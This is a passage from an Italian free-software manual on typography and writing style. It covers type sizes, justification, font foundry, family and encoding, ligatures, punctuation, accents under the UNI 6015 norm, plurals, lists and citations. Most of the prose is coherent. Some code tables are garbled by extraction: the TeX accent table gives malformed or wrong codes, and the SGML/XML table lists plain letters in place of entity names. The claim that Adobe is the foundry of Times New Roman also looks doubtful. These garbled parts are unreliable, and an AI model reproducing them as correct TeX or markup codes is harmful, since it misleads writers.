

Figura 122.1. Le dimensioni del carattere.

La rappresentazione di un carattere con un corpo di una data dimensione dipende dalla disponibilità di questo. Con i sistemi tipografici tradizionali era necessario disporre di una serie di caratteri mobili differenti, distinti in base a una scala. Con i sistemi di composizione elettronica via software si possono trovare dei caratteri riproducibili in qualsiasi corpo, eventualmente generando dei file opportuni per la scala richiesta. Tuttavia, in presenza di dimensioni particolarmente piccole si rischia di perdere dei dettagli importanti dei segni che compongono lo stile utilizzato, e di conseguenza potrebbe essere preferibile l'utilizzo di una variante dello stile che sia più adatta alle dimensioni ridotte.

#### 122.2.2 Giustezza, spaziatura e giustificazione orizzontale

La giustezza è lo spazio orizzontale a disposizione delle righe di testo; in altri termini, è la larghezza della colonna all'interno della quale si può distribuire il testo. La spaziatura è lo spazio tra la fine di una parola e l'inizio di quella successiva.

Nei testi in italiano, la spaziatura è uniforme, senza eccezioni, a differenza della tradizione tipografica di altri paesi. Per esempio, la spaziatura dopo un punto fermo è esattamente uguale a quella di qualunque altra situazione. Quando si utilizza il sistema di composizione TeX per scrivere un testo in italiano, si dovrebbe inserire il comando '**\frenchspacing**' per evitare anomalie nella spaziatura.

Quando si vuole ottenere un allineamento del testo all'inizio e alla fine della giustezza, si parla di giustificazione (orizzontale). Per ottenerla, è necessario che la spaziatura sia adattata in modo da arrivare a questo risultato. La giustificazione orizzontale è solo una delle scelte stilistiche che il tipografo ha a disposizione: non si tratta di una convenzione obbligatoria.

### 122.2.3 Giustificazione verticale

Come nel caso della giustificazione orizzontale, ci può essere la necessità o l'opportunità di adattare l'interlinea in modo da riempire completamente le pagine. Ciò si ottiene attraverso la giustificazione verticale.

# 122.3 Il carattere nel software di composizione

Utilizzando i programmi di composizione tipografica si è costretti generalmente a fare i conti con la terminologia dei paesi di lingua inglese e con altri problemi legati alla rappresentazione simbolica dei segni all'interno del software. La tradizione tipografica di questi ha generato dei termini che non sono perfettamente traducibili con concetti della tradizione italiana, per cui si utilizzano alcuni termini di origine anglofona, eventualmente tradotti in modo letterale.

## 122.3.1 Terminologia

In inglese si utilizza normalmente il termine *font* per fare riferimento al carattere tipografico. In generale si preferisce non tradurre questo termine in qualcosa che riguardi la tradizione tipografica italiana, mantenendo piuttosto il termine inglese invariato, oppure utilizzando la forma *fonte*.

#### 122.3.2 Caratteristiche di una fonte

La fonte tipografica, intesa come il carattere per il software applicativo di composizione, ha una serie di caratteristiche, alcune delle quali sono fondamentali.

#### • *foundry*, *fonderia*

La fonderia è il produttore di una fonte, cioè chi ha creato la tipizzazione, pur senza esserne il disegnatore. Per fare un esempio comune, Adobe è la fonderia dello stile Times New Roman.

• *family*, *famiglia*

La famiglia del carattere, inteso come traduzione del termine *font family*, corrisponde simultaneamente alla specie e allo stile del carattere. In altri termini, rappresenta sia la specie alfabetica che lo stile. Per fare un esempio, la famiglia Times New Roman è un carattere di specie latina e di stile Times.

- All'interno di una famiglia si distinguono normalmente le serie riferite alla forma: spessore (*weight*), inclinazione (*slant*) e larghezza (*set*, o *width*).
- *codifica*

La codifica rappresenta l'elemento nuovo più importante nelle caratteristiche di un carattere tipografico per l'elaborazione via software. Il problema viene descritto nella prossima sezione.

#### 122.3.3 Codifica

L'utilizzo dei caratteri con i sistemi di composizione basati sul software richiede un abbinamento tra segni e simboli binari. Questo abbinamento è definito dalla codifica. Il problema si può intendere meglio se si pensa a un programma a composizione differita.

In questi casi si parte da un file sorgente, scritto probabilmente secondo la codifica ISO 8859-1, con il quale il programma deve comporre il risultato, utilizzando le fonti a disposizione.

La fonte tipografica utilizzata dal programma di composizione è contenuta normalmente all'interno di file, da cui questo estrae le informazioni necessarie attraverso un riferimento dato da un codice numerico. In condizioni normali, il programma di composizione fa riferimento al simbolo binario utilizzato nel sorgente per ottenere il segno corrispondente all'interno della fonte utilizzata (eventualmente attraverso una qualche traslazione). In pratica, alla lettera «A» nel sorgente dovrebbe corrispondere la lettera «A» della fonte che si sta utilizzando, ma se la fonte è organizzata in modo differente, si potrebbe ottenere qualcosa di diverso. Questo problema si avverte di solito quando si utilizza una famiglia di caratteri che fa riferimento a una specie simbolica, o comunque a un alfabeto che non ha alcuna corrispondenza con la codifica utilizzata nel sorgente. In questi casi, di solito, per rappresentare i segni si può fare uso di comandi speciali interpretati opportunamente dal programma di composizione.

Un programma di composizione potrebbe disporre di fonti che hanno solo una corrispondenza parziale con la codifica utilizzata per scrivere il sorgente, per esempio, potrebbero mancare alcuni segni che vengono messi a disposizione attraverso altre fonti.

Il problema viene riproposto nel capitolo 126, dedicato alla codifica universale.

## 122.4 Problemi legati ai caratteri

Nelle origini della tipografia, molti caratteri mobili rappresentavano l'unione di più lettere o altri segni in logotipo (cioè l'unione in un simbolo unico). L'unione di questi derivava da delle consuetudini stilistiche o dalla forma dei segni adiacenti che per qualche motivo potevano richiedere un avvicinamento o un adattamento.

Il *legato* (in inglese *ligature*) è l'unione di due o più segni per motivi storici o estetici; i più comuni sono le sequenze «fi», «fl» e «ffi», dove le lettere vengono avvicinate in modo particolare fino a unirsi o a inglobarsi. Alcune forme di legato si sono tradotte in segni indipendenti, come nel caso di «AE» che si è trasformato in «Æ», «sz» che nella lingua tedesca è ormai «ß», e anche «et» (latino) che è divenuto «&», ovvero l'attuale e-commerciale.

L'avvicinamento delle lettere, era ed è motivato dalla forma di queste, per evitare il formarsi di vuoti visivi che potrebbero creare difficoltà alla lettura. I casi più comuni sono le sequenze «AV», «AT», «AY».

## 122.5 Riferimenti

• *Scienza, tecnologia e arte della stampa e della comunicazione*: Giuseppe Pellitteri, Luigi Farinelli, *Grafismi*<sup>3</sup>

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

<sup>3</sup> In passato, l'editore Arti Poligrafiche Europee pubblicava in rete il documento, precisamente all'indirizzo 'http:// ape.apenet.it/libri/Grafica/Grafica01/1123.html', che attualmente non è più accessibile.

# Stile letterario

Questo capitolo, vuole essere solo un riferimento essenziale alla definizione di uno stile letterario e il contenitore di una piccola raccolta di regole, che dovrebbero semplificare la vita di chi scrive documenti elettronici.

L'autore di questo documento non è proprio la persona migliore per scrivere di queste cose; tuttavia, è importante almeno affrontare l'argomento sottolineando alcuni concetti importanti.<sup>1</sup>

# 123.1 Uniformità

Il concetto di *stile letterario* potrebbe essere espresso semplicemente spiegando l'esigenza di realizzare un documento *uniforme*: sia dal punto di vista visivo, sia dal punto di vista espressivo. Questo coinvolge quindi l'aspetto grammaticale (ortografia, sintassi, lessico, ecc.) e l'aspetto tipografico (impaginazione, tipi di carattere, dimensione, ecc.) o artistico.

L'esigenza di un'uniformità visiva deriva dal piacere e dal rilassamento che può dare al lettore un documento impaginato e strutturato in un modo ordinato e chiaro, e dalla facilità nella lettura che ne deriva. Nello stesso modo è importante l'uniformità grammaticale, cosa particolarmente delicata in una lingua come la nostra in cui sono consentite molte variazioni, data la varietà linguistico-culturale delle varie regioni.

Il novello scrittore di documentazione tecnica, che scrive e impagina senza l'aiuto di un editore, tende a comprendere l'esigenza di uno stile tipografico, dimenticando che esiste anche uno stile espressivogrammaticale.

Il problema dell'uniformità stilistica si accentua quando si deve collaborare alla realizzazione di un progetto letterario. L'uniformità non è più solo un fatto di coerenza personale, ma di coerenza complessiva di tutto il gruppo.

La coordinazione dei vari collaboratori è un problema delicato, e diviene essenziale la stesura di uno standard letterario complessivo. Alle volte questo ferisce la sensibilità di alcuni collaboratori e genera discussioni senza fine e senza soluzione. <sup>2</sup>

# 123.2 Regole di composizione del testo

Il modo migliore per definire uno stile grammaticale è lo studio su un testo di grammatica. Qui si vogliono solo raccogliere alcuni punti essenziali che non possono essere ignorati. In effetti, il tipico autore di testi a carattere tecnico, specialmente quando non si tratta di un'attività professionale remunerata, ha un'ottima conoscenza dell'argomento trattato e una pessima padronanza della lingua.

## 123.2.1 Punteggiatura e spaziatura

La punteggiatura si compone di quei simboli che consentono di separare le parole e di delimitare le frasi.

• Ogni parola è separata da un solo spazio.

Tipograficamente, lo spazio è una separazione di ampiezza non definita, spesso ampliato o compresso, per ottenere un allineamento del testo sia a sinistra che a destra. Un autore non deve pensare a queste cose quando scrive la propria opera; si deve limitare a spaziare le parole con un solo carattere spazio. <sup>3</sup>

La dattilografia insegnava a ottenere testi allineati a sinistra e a destra con l'inserzione opportuna di spazi aggiuntivi, vicino alle parole composte da poche lettere (congiunzioni, articoli, ecc.). Questo tipo di tecnica è ormai da abbandonare, lasciando semmai che siano i programmi di composizione a prendersi cura di questi problemi, anche quando il risultato finale deve essere un file di testo puro e semplice.

I programmi di composizione più evoluti facilitano il compito dello scrittore eliminando gli spazi superflui, per cui con questi non c'è l'esigenza di porre attenzione alla dimensione delle spaziature.

<sup>&</sup>lt;sup>1</sup>Come sempre, tutte le segnalazioni di errore sull'ortografia, la sintassi e il contenuto di questo documento, sono gradite. :-)

<sup>2</sup> Il vero artista è colui che crea qualcosa di nuovo e non accetta di sottostare alle regole generali. È evidente quindi che costui non potrà lavorare in un gruppo perché non si sottometterà mai alle regole poste dagli altri o dalla consuetudine.

<sup>3</sup>Secondo una regola della tipografia del passato, ormai generalmente condannata, era necessario aumentare lo spazio che divide la fine di un periodo dall'inizio del successivo. Per qualche ragione si trovano ancora documenti in lingua inglese che seguono questa regola, anche quando si tratta di file di testo.

• I simboli di punteggiatura normale sono attaccati alla parola che precede e separati con uno spazio dalla parola che segue.

Si tratta di: punto, virgola, due punti, punto e virgola, punto interrogativo e punto esclamativo.

Alle volte, l'autore di documenti tecnici di informatica si lascia confondere dall'uso che si fa di tali simboli in un particolare linguaggio di programmazione o in altri ambiti analoghi. È chiaro, per esempio, che se si deve indicare un'estensione di un file, come «.sgml», non si può rispettare tale regola, ma il punto che precede quell'estensione non rappresenta un simbolo di punteggiatura del testo.

• Le parentesi sono attaccate al testo che racchiudono, e rispetto alla punteggiatura esterna si comportano come un'unica parola.

La parentesi di apertura è separata con uno spazio dalla parola che precede, mentre quella di chiusura è separata con uno spazio dalla parola che segue. I simboli di punteggiatura normale che dovessero seguire una parentesi chiusa vanno attaccati a quest'ultima.

Nella lingua italiana non è consentito racchiudere all'interno di parentesi un periodo terminante con il punto fermo. Questa modalità è tipica della lingua inglese e i traduttori devono tenerne conto, al limite togliendo le parentesi nella frase tradotta.

• Il testo riportato tra virgolette si comporta come quello racchiuso tra parentesi.

La lingua italiana prevede l'uso di virgolette uncinate (in basso), virgolette elevate doppie e singole. Secondo la grammatica, le virgolette uncinate, o virgolette basse, sono da preferire. Tuttavia, dal momento che le virgolette elevate possono essere ottenute anche utilizzando soltanto il codice ASCII tradizionale a 7 bit, molti autori preferiscono accontentarsi e utilizzare solo quelle elevate. <sup>5</sup>

• Il trattino di unione è corto e unito alle parole da collegare.

Si usa per unire insieme due parole in modo da formare una parola composta. I programmi di composizione tendono a considerare un trattino singolo come un trattino corto, proprio per questo scopo.

• La lineetta, o trattino lungo, serve per introdurre un discorso diretto, oppure un inciso.

Il trattino utilizzato per delimitare un discorso diretto, viene usato normalmente solo in apertura. Può apparire anche un trattino in chiusura quando al discorso diretto segue un commento. Se il trattino si usa per delimitare un inciso, si usa per aprirlo e solitamente anche per chiuderlo, come se si trattasse di parentesi.

Generalmente, il trattino lungo è preceduto e seguito da uno spazio; davanti al trattino di chiusura vanno collocati il punto interrogativo, il punto esclamativo e i puntini, mentre per gli altri simboli di punteggiatura non esiste una convenzione precisa. <sup>6</sup>

#### 123.2.2 Utilizzo dei simboli di interpunzione

L'uso della punteggiatura nella lingua italiana è definito da regole molto vaghe che si prestano a facili eccezioni di ogni tipo. Qui si elencano solo alcuni concetti fondamentali.

• ;

Il punto e virgola è un segno di interpunzione che si colloca a metà strada tra la virgola e il punto. Non segna la chiusura di un periodo.

• :

I due punti sono un simbolo di interpunzione *esplicativo*. Collegano due segmenti di testo separati dal punto di vista sintattico, in cui la seconda parte, quella che segue il simbolo, elenca, chiarisce o dimostra il concetto espresso nella prima parte.

4

<sup>• ,</sup>

La virgola è un segno di interpunzione che collega due segmenti di testo separati da un pausa debole.

<sup>4</sup>Purtroppo LaTeX segue la vecchia regola dell'allungamento dello spazio dopo il punto fermo che chiude il periodo, con l'aggravante che per riuscire a determinarlo può fare solo delle supposizioni, che a volte sono errate. Per fare in modo che LaTeX eviti di applicare questa regola errata, si può utilizzare il comando '**\frenchspacing**' nel preambolo del documento.

<sup>5</sup>Quando il sistema di composizione si basa su TeX, e si usano virgolette elevate, le virgolette doppie si ottengono preferibilmente attraverso una coppia di apici singoli aperti ('**"**') e una coppia di apici singoli chiusi ('**"**'). In altri casi, soprattutto quando si tratta di file di testo puri e semplici, gli apici doppi si indicano con le virgolette normali ('**"**...**"**').

 ${}^{6}$ TeX permette l'uso di tre trattini di lunghezza differente: il trattino corto che si ottiene con un trattino singolo, il trattino medio che si ottiene con due trattini in sequenza e il trattino lungo che si ottiene con tre. Nella lingua italiana vanno usati solo i primi due, dove il trattino medio di TeX corrisponde al trattino lungo della nostra grammatica.

Il punto fermo è un segno di interpunzione che collega due segmenti di testo separati da un pausa forte. Generalmente segna la conclusione di un periodo. La parola successiva al punto ha l'iniziale maiuscola.

• !

• .

Il punto esclamativo indica generalmente la conclusione di un'esclamazione affermativa. Generalmente, quando conclude un periodo, il testo che segue ha l'iniziale maiuscola.

• ?

Il punto di domanda indica un tono interrogativo alla fine di una frase. Generalmente, quando conclude un periodo, il testo che segue ha l'iniziale maiuscola.

• ...

I punti di sospensione sono in numero fisso di tre e indicano che il discorso non viene portato a conclusione. Generalmente, sono uniti alla parola o al segno di interpunzione che li precede, oppure distanziati, a seconda che siano solo una sospensione oppure indichino l'omissione di un nome o di un'altra parola.

Se si trovano alla fine di un periodo, dove andrebbe collocato un punto, questo non viene aggiunto, e la frase successiva inizia con la maiuscola. Nello stesso modo, se si trovano alla fine di un'abbreviazione che termina con un punto, quest'ultimo viene assorbito.

• ecc.

Il punto di abbreviazione, quando si trova alla fine di un periodo, conclude da solo anche il periodo stesso, ed è seguito da iniziale maiuscola.

 $\bullet$  ( )

Le parentesi, generalmente tonde, servono per delimitare un inciso, come un commento, una nota dello scrivente, un chiarimento, ecc. Generalmente, i commenti del redattore o del traduttore sono terminati, entro l'ambito delle parentesi, con le sigle NdR (nota del redattore) e NdT (nota del traduttore).

#### 123.2.3 Accenti e troncamenti

Nella lingua italiana scritta, l'uso degli accenti è un fatto puramente convenzionale. Ciò significa che l'accento non indica necessariamente il suono che ha effettivamente la lettera accentata, ma solo la sua rappresentazione consueta (più avanti, nella sezione 123.2.4 è riportato il testo originale della norma UNI 6015 sul «segnaccento obbligatorio»). <sup>7</sup>

• Nella lingua scritta è prevista (ed è obbligatoria) solo l'accentazione delle vocali finali delle parole nelle quali il tono della voce si rafforza sull'ultima sillaba (accento grafico).

È possibile l'uso dell'accento per le vocali interne quando ciò serva per togliere ambiguità tra termini omografi (scritti nello stesso modo) che abbiano significati differenti. Generalmente, questa ambiguità è risolta dal contesto e raramente si incontra la necessità di utilizzare accenti interni.

- Si utilizza comunemente solo l'accento grave (**àèìòù**), con l'eccezione della vocale «e» che può avere l'accento acuto (**é**).
- Vogliono l'accento acuto le parole terminanti in **ché** (perché, poiché, ecc.), oltre a **né** (congiunzione) e **sé** (pronome tonico). Quest'ultimo monosillabo viene scritto generalmente senza accento quando è seguito da **stesso**, anche se la grammatica non lo richiede.
- Vogliono l'accento alcuni monosillabi contenenti due vocali: **ciò**, **già**, **giù**, **più** e **può**.
- Vogliono l'accento i monosillabi che senza potrebbero avere un significato differente. La tabella 123.1 mostra l'elenco dei monosillabi accentati più importanti.
- Non vogliono l'accento alcuni monosillabi tra cui: **qui**, **qua**, **sto** e **sta**.
- Solo alcune parole tronche richiedono la segnalazione di tale troncamento con l'apostrofo finale. In particolare: **po'** (poco), **mo'** (modo), **ca'** (casa) e alcuni imperativi.
- L'accento circonflesso (**ˆ**) non si usa più. Serviva per i nomi terminanti in **-io** che al plurale terminerebbero in **-ii** (per esempio: armadio, armadii). Attualmente, si tende a usare questi plurali con una sola **-i** finale, a parte i casi in cui ciò genera ambiguità (**assassino**, **assasini**; **assassinio**, **assassinii**).





Alle volte, l'uso delle vocali accentate può creare problemi tecnici, dovuti alla loro mancanza nell'insieme di caratteri a disposizione. In Italia, e nei paesi dell'Europa centrale, si utilizza la codifica ISO 8859-1 (Latin 1) che contiene tutte le nostre lettere accentate. Nelle circostanze in cui ciò non è attuabile (per esempio quando si dispone di un sistema configurato male, o la tastiera non dispone dei simboli necessari), occorre utilizzare delle tecniche di rappresentazione che dipendono dal programma utilizzato per la composizione.

#### 123.2.3.1 SGML e XML

SGML e XML, comprendendo in queste categorie anche HTML e XHTML, dispongono di una serie di entità standard, a cui corrispondono in particolare le macro elencate nella tabella 123.2.

| Vocale accentata | Macro corrispondente |
|------------------|----------------------|
| à, Á             | à, À                 |
| è, È             | è, È                 |
| ì, Ì             | ì, Ì                 |
| ò, Ò             | ò, Ò                 |
| ù, Ù             | ù, Ù                 |
| é. É             | é, É                 |

Tabella 123.2. Vocali accentate attraverso l'uso di macro SGML e XML.

#### 123.2.3.2 TeX/LaTeX

TeX, e di conseguenza LaTeX, dispongono di una serie di codici elencati nella tabella 123.3.

| Vocale accentata | Codice TeX corrispondente     |
|------------------|-------------------------------|
| à, Á             | $\A$ . $\A$                   |
| è, È             | \'e, \'A                      |
| ì, Ì             | $\langle \{i\}, \{i\}\rangle$ |
| ò, Ò             | 0'/0                          |
| ù, Ù             | \'u, \'U                      |
| é, É             | \'e, \'E                      |

Tabella 123.3. Vocali accentate per TeX.

#### 123.2.3.3 Lout

Lout dispone del comando '**@Char**' per indicare simbolicamente i segni tipografici che per qualche ragione non possono essere scritti letteralmente attraverso la codifica a disposizione. La tabella 123.4 mostra i comandi necessari a ottenere le vocali accentate.

#### 123.2.3.4 Testo puro

Quando si scrive un file di testo puro e semplice, e non è possibile utilizzare la codifica ISO 8859-1, si può utilizzare un trucco con cui si usa un apice opportuno subito dopo la vocale da accentare. Naturalmente questa tecnica può valere solo per la lingua italiana in cui gli accenti si pongono solo nelle vocali finali. Visivamente il risultato è molto simile a quello corretto.

 $7$ Nell'ambito della documentazione tecnica, sarebbe consigliabile di evitare l'uso di accentazioni non comuni, anche se queste potrebbero essere preferibili in ambienti più raffinati.

| Vocale accentata | Comando di Lout            |
|------------------|----------------------------|
| à, À             | @Char agrave, @Char Agrave |
| è, È             | @Char egrave, @Char Egrave |
| ì, Ì             | @Char igrave, @Char Igrave |
| ò, Ò             | @Char ograve, @Char Ograve |
| ù, Ù             | @Char ugrave, @Char Ugrave |
| é, É             | @Char eacute, @Char Eacute |

Tabella 123.4. Vocali accentate per Lout.



Tabella 123.5. Trucco per rappresentare le vocali accentate quando non si può fare altrimenti.

#### 123.2.4 Segnaccento obbligatorio (UNI 6015)

Quello che segue è la norma UNI 6015 sull'uso degli accenti. Il testo è stato ottenuto da *Scienza, tecnologia e arte della stampa e della comunicazione*, *Preparazione del manoscritto*. 8

Segnaccento obbligatorio nell'ortografia della lingua italiana (Uni 601567):

1. *Scopo*

La presente unificazione ha lo scopo di stabilire le regole ortografiche per il segnaccento nei testi stampati in lingua italiana, quando esso sia obbligatorio.

2. *Definizione*

2.1 Il segnaccento (o segno d'accento, o accento scritto) serve a indicare esplicitamente la vocale tonica, per esempio: *andrà*, *colpì*, *temé*, *virtù*.

2.2. Il segnaccento può essere grave ('**'**') o acuto ('**'**').

3. *Uso*

Il segnaccento è obbligatorio nei casi seguenti:

3.1. Su alcuni monosillabi, per distinguerli da altri monosillabi che si scrivono con le stesse lettere ma senza accento:

*ché* («poiché», congiunzione causale) per distinguerlo da *che* (congiunzione in ogni altro senso, o pronome);

*dà* (indicativo presente di dare) per distinguerlo da *da* (preposizione) e *da'* (imperativo di dare);

*dì* («giorno») per distinguerlo da *di* (preposizione) e *di'* (imperativo di dire);

*è* (verbo) per distinguerlo da *e* (congiunzione);

*là* (avverbio) per distinguerlo da *la* (articolo, pronome, nota musicale);

*lì* (avverbio) per distinguerlo da *li* (articolo, pronome);

*né* (congiunzione) per distinguerlo da *ne* (pronome, avverbio);

*sé* (pronome tonico) per distinguerlo da *se* (congiunzione, pronome atono);

*sì* («così», o affermazione) per distinguerlo da *si* (pronome, nota musicale);

*té* (pianta, bevanda) per distinguerlo da *te* (pronome).

3.2. Sui monosillabi: *chiù*, *ciò*, *diè*, *fé*, *già*, *giù*, *piè*, *più*, *può*, *scià*.

3.3. Su tutte le parole polisillabe su cui la posa della voce cade sulla vocale che è alla fine della parola, per esempio: *pietà*, *lunedì*, *farò*, *autogrù*.

4. *Forma*

<sup>8</sup> In passato, l'editore Arti Poligrafiche Europee pubblicava in rete il documento, precisamente all'indirizzo 'http:// ape.apenet.it/libri/Grafica/Grafica01/1206.html', che attualmente non è più accessibile.

4.1. Il segnaccento, nei casi in cui è obbligatorio, è sempre grave sulle vocali: *a*, *i*, *o*, *u*.

4.2. Sulla *e*, il segnaccento obbligatorio è grave se la vocale è aperta, è acuto se la vocale è chiusa:

- è sempre grave sulle parole seguenti:

*ahimè* e *ohimè*, *caffè*, *canapè*, *cioè*, *coccodè*, *diè* e *gilè*, *lacchè*, *piè*, *tè*; inoltre sulla maggior parte dei francesismi adattati, come *bebè*, *cabarè*, *purè*, ecc. e sulla maggior parte dei nomi propri, come *Giosuè*, *Mosè*, *Noè*, *Salomè*, *Tigrè;*

- è acuto sulle parole seguenti:

*ché* («poiché») e i composti di *che* (*affinché*, *macché*, *perché*, ecc.), *fé* e i composti *affé*, *autodafé*, i composti di *re* e di *tre* (*viceré*, *ventitré*), i passati remoti (*credé*, *temé*, ecc., escluso *diè*), le parole *mercé*, *né*, *scimpanzé*, *sé*, *testé*.

4.3. Anche per la *o* si possono distinguere i due timbri (aperto o chiuso) con i due accenti (grave ed acuto) ma solo in casi in cui l'accento è facoltativo, per esempio: *còlto* (participio passato di *cogliere*, e *cólto* («istruito»).

## 123.2.5 Uso della «d» eufonica

Le congiunzioni **e**, **o**, e la preposizione **a**, consentono l'aggiunta di una **d** eufonica, per facilitarne la pronuncia quando la parola che segue inizia per vocale. Si tratta di una possibilità, e non di una regola; di questa **d** si potrebbe benissimo fare a meno.

Ognuno tende a usare questa **d** eufonica in modo differente, a seconda della propria cadenza personale, che ne può richiedere o meno la presenza. Quando si scrive, bisognerebbe mantenere lo stesso stile, anche sotto questo aspetto, quindi ognuno deve stabilire e seguire un proprio modo.

Esiste tuttavia un suggerimento che punta all'uso moderato di queste **d** eufoniche: usare la **d** solo quando la vocale iniziale della parola successiva è la stessa; e non usarla nemmeno quando, pur essendoci la stessa vocale iniziale nella parola successiva, ci sia subito dopo una **d** che possa complicare la pronuncia.

## 123.2.6 Uso delle maiuscole

L'iniziale maiuscola si utilizza all'inizio del periodo e per evidenziare i nomi propri. Nel dubbio è meglio evitare di utilizzare le maiuscole. La lingua italiana fa un uso diverso delle maiuscole rispetto ad altre lingue. Il novello scrittore di documenti tecnici tende a lasciarsi influenzare dall'uso che si fa delle maiuscole nella lingua inglese. Per questo è bene ribadire che in italiano l'uso di queste deve essere ridotto al minimo indispensabile.

## 123.2.7 Plurali

Ci sono alcuni aspetti del plurale nella lingua italiana che vale la pena di annotare. In particolare, nel caso di chi deve utilizzare anche termini stranieri, si pone il problema di decidere se questi siano invariabili o meno. A questo proposito, esistono due regolette semplici e pratiche:

- le parole terminanti per consonante sono invariate al plurale;
- i termini di provenienza straniera non ancora assimilati sono invariati al plurale.

In particolare, per quanto riguarda la seconda, la logica è che non si può applicare un plurale secondo le regole di una lingua straniera mentre si usa l'italiano. Inoltre, dato che nella maggior parte dei casi si tratta di termini inglesi, che nella loro lingua prenderebbero quasi sempre una terminazione in **-s** al plurale, diventerebbe anche difficile la loro pronuncia in italiano.

#### 123.2.7.1 Interfacce o interfaccie?

Esiste una regoletta che permette di stabilire facilmente come debba essere ottenuto il plurale delle parole che terminano in **-cia** e **-gia**: la **i** rimane se la **c** e la **g** sono precedute da vocale, oppure se la **i** viene pronunciata con accento, mentre viene eliminata se queste consonanti sono precedute da un'altra consonante.

#### Quindi si ha: **camicia**, **camicie** e **interfaccia**, **interfacce**; **ciliegia**, **ciliegie** e **spiaggia**, **spiagge**; **energia**, **energie**.

## 123.2.8 Elenchi

Gli elementi puntati, o numerati, possono essere composti da elementi brevi, oppure da interi periodi. Se tutti gli elementi sono brevi:

#### Stile letterario 1237

- l'elenco deve essere introdotto da una frase terminante con due punti;
- ogni elemento deve essere terminato con un punto e virgola, a eccezione dell'ultimo che termina normalmente con un punto.

La descrizione appena fatta mostra un esempio di elenco del genere. Se anche uno solo degli elementi è troppo lungo, è bene trasformare tutti gli elementi in periodi terminati da un punto. In tal caso, se l'elenco viene introdotto da una frase, anch'essa termina con un punto.

Ci possono essere situazioni in cui queste indicazioni non sono applicabili: come sempre è necessario affidarsi al buon senso.

#### 123.2.9 Citazioni

Le citazioni, cioè le frasi o i brani riprodotti letteralmente da altri documenti, devono apparire distinte chiaramente dal testo normale. Si usano normalmente queste convenzioni:

- quando la citazione è incorporata nel testo viene delimitata attraverso le virgolette, oppure utilizzando il corsivo se la citazione è particolarmente breve;
- le citazioni incluse in un'altra citazione già virgolettata si evidenziano attraverso l'uso di un altro tipo di virgolette, cominciando da quelle uncinate («»), utilizzando poi quelle elevate doppie ("") e terminando con quelle singole ('');
- quando la citazione è molto lunga e occupa diversi capoversi, conviene utilizzare un corpo minore o un altro espediente tipografico per distinguerla dal testo normale, come con l'uso di rientri differenti;
- quando la citazione è lunga e non si vogliono utilizzare altri espedienti per evidenziarla, si utilizzano le virgolette, e quelle di apertura vanno ripetute all'inizio di ogni capoverso;
- all'interno delle citazioni possono apparire dei commenti o chiarimenti inseriti da chi scrive, delimitandoli attraverso l'uso di parentesi quadre;
- all'interno delle citazioni vanno indicate le omissioni, che possono essere segnalate attraverso l'uso dei puntini di sospensione racchiusi tra parentesi quadre (come per i commenti);
- quando si fanno delle omissioni nella citazione all'inizio o alla fine del brano, è preferibile l'uso dei puntini di sospensione senza che questi siano racchiusi tra parentesi quadre; all'inizio i puntini di sospensione sono staccati dalla prima parola, mentre alla fine sono attaccati all'ultima.

## 123.3 Traduzioni e termini stranieri

Le traduzioni rappresentano un problema in più, dal punto di vista dell'uniformità stilistica espressiva, soprattutto perché sono frequentemente il risultato di un lavoro di gruppo. Il problema più grave è rappresentato dalla traduzione o dall'acquisizione di quei termini che non fanno parte del linguaggio comune.

- Una traduzione non può essere letterale, perché lingue diverse hanno strutture differenti, e il significato che si attribuisce alle parole dipende dal contesto. Quello che conta, quindi, è che il significato sia mantenuto.
- Quando si tratta di termini tecnici di origine straniera, la loro traduzione può essere inopportuna, soprattutto quando chi deve esprimersi utilizzando quei concetti utilizza già abitualmente il termine in questione, nella forma originale, senza tradurlo.

In pratica, è importante che gli utenti esperti possano trovare familiare la traduzione di un documento tecnico rivolto a loro.

L'attività di traduzione è tanto più delicata se si considerano i vincoli posti dalle convenzioni internazionali che regolano l'editoria. In breve, la traduzione deve essere autorizzata dall'autore originale, verso il quale ci si assume la responsabilità del buon esito di questa operazione.

Per questo, la traduzione non può alterare il contenuto espresso dall'autore originale, e nemmeno chiarirlo. Nello stesso modo, una traduzione deve sempre essere accompagnata dall'indicazione dei nomi dei traduttori che l'hanno realizzata.

### 123.3.1 Quando non si traduce

